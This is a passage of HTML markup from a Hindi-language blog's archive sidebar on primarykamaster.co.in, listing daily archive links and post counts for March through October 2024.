अक&#2381;ट&#2370;&#2416; 15
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_14_archive.html'>
अक&#2381;ट&#2370;&#2416; 14
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_13_archive.html'>
अक&#2381;ट&#2370;&#2416; 13
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_12_archive.html'>
अक&#2381;ट&#2370;&#2416; 12
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_11_archive.html'>
अक&#2381;ट&#2370;&#2416; 11
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/09/'>
स&#2367;त&#2306;बर
</a>
<span class='post-count' dir='ltr'>(800)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_28_archive.html'>
स&#2367;त&#2416; 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_27_archive.html'>
स&#2367;त&#2416; 27
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_26_archive.html'>
स&#2367;त&#2416; 26
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_25_archive.html'>
स&#2367;त&#2416; 25
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_24_archive.html'>
स&#2367;त&#2416; 24
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_23_archive.html'>
स&#2367;त&#2416; 23
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_22_archive.html'>
स&#2367;त&#2416; 22
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_21_archive.html'>
स&#2367;त&#2416; 21
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_20_archive.html'>
स&#2367;त&#2416; 20
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_19_archive.html'>
स&#2367;त&#2416; 19
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_18_archive.html'>
स&#2367;त&#2416; 18
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_17_archive.html'>
स&#2367;त&#2416; 17
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_16_archive.html'>
स&#2367;त&#2416; 16
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_15_archive.html'>
स&#2367;त&#2416; 15
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_14_archive.html'>
स&#2367;त&#2416; 14
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_13_archive.html'>
स&#2367;त&#2416; 13
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_12_archive.html'>
स&#2367;त&#2416; 12
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_11_archive.html'>
स&#2367;त&#2416; 11
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_10_archive.html'>
स&#2367;त&#2416; 10
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_09_archive.html'>
स&#2367;त&#2416; 09
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_08_archive.html'>
स&#2367;त&#2416; 08
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_07_archive.html'>
स&#2367;त&#2416; 07
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_06_archive.html'>
स&#2367;त&#2416; 06
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_05_archive.html'>
स&#2367;त&#2416; 05
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_04_archive.html'>
स&#2367;त&#2416; 04
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_03_archive.html'>
स&#2367;त&#2416; 03
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_02_archive.html'>
स&#2367;त&#2416; 02
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_09_01_archive.html'>
स&#2367;त&#2416; 01
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/08/'>
अगस&#2381;त
</a>
<span class='post-count' dir='ltr'>(721)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_31_archive.html'>
अग&#2416; 31
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_30_archive.html'>
अग&#2416; 30
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_29_archive.html'>
अग&#2416; 29
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_28_archive.html'>
अग&#2416; 28
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_27_archive.html'>
अग&#2416; 27
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_26_archive.html'>
अग&#2416; 26
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_25_archive.html'>
अग&#2416; 25
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_24_archive.html'>
अग&#2416; 24
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_23_archive.html'>
अग&#2416; 23
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_22_archive.html'>
अग&#2416; 22
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_21_archive.html'>
अग&#2416; 21
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_20_archive.html'>
अग&#2416; 20
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_19_archive.html'>
अग&#2416; 19
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_18_archive.html'>
अग&#2416; 18
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_17_archive.html'>
अग&#2416; 17
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_15_archive.html'>
अग&#2416; 15
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_14_archive.html'>
अग&#2416; 14
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_13_archive.html'>
अग&#2416; 13
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_12_archive.html'>
अग&#2416; 12
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_11_archive.html'>
अग&#2416; 11
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_10_archive.html'>
अग&#2416; 10
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_09_archive.html'>
अग&#2416; 09
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_08_archive.html'>
अग&#2416; 08
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_07_archive.html'>
अग&#2416; 07
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_06_archive.html'>
अग&#2416; 06
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_05_archive.html'>
अग&#2416; 05
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_04_archive.html'>
अग&#2416; 04
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_03_archive.html'>
अग&#2416; 03
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_08_01_archive.html'>
अग&#2416; 01
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/07/'>
ज&#2369;ल&#2366;ई
</a>
<span class='post-count' dir='ltr'>(617)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_31_archive.html'>
ज&#2369;ल&#2416; 31
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_30_archive.html'>
ज&#2369;ल&#2416; 30
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_29_archive.html'>
ज&#2369;ल&#2416; 29
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_28_archive.html'>
ज&#2369;ल&#2416; 28
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_27_archive.html'>
ज&#2369;ल&#2416; 27
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_26_archive.html'>
ज&#2369;ल&#2416; 26
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_25_archive.html'>
ज&#2369;ल&#2416; 25
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_24_archive.html'>
ज&#2369;ल&#2416; 24
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_23_archive.html'>
ज&#2369;ल&#2416; 23
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_19_archive.html'>
ज&#2369;ल&#2416; 19
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_18_archive.html'>
ज&#2369;ल&#2416; 18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_17_archive.html'>
ज&#2369;ल&#2416; 17
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_16_archive.html'>
ज&#2369;ल&#2416; 16
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_15_archive.html'>
ज&#2369;ल&#2416; 15
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_14_archive.html'>
ज&#2369;ल&#2416; 14
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_13_archive.html'>
ज&#2369;ल&#2416; 13
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_12_archive.html'>
ज&#2369;ल&#2416; 12
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_11_archive.html'>
ज&#2369;ल&#2416; 11
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_07_10_archive.html'>
ज&#2369;ल&#2416; 10
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/05/'>
मई
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_05_06_archive.html'>
मई 06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_05_05_archive.html'>
मई 05
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/03/'>
म&#2366;र&#2381;च
</a>
<span class='post-count' dir='ltr'>(315)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_03_15_archive.html'>
